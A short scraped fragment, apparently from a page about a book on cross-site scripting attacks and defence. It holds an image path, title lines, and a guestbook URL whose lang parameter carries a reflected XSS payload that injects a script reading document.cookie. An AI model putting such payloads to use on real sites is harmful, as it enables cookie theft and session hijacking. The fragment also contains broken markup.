
/guestbook/index.php?lang="><script>alert(document.cookie)</script>><marq
e>
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 